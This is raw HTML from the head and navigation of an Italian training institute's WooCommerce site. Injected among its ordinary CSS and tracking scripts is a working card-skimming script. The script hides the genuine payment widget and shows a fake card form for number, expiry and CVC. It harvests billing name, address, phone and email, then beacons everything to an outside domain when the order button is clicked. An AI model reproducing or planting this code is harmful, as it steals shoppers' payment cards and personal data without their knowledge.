<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-mediatore-professionista tag-428 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
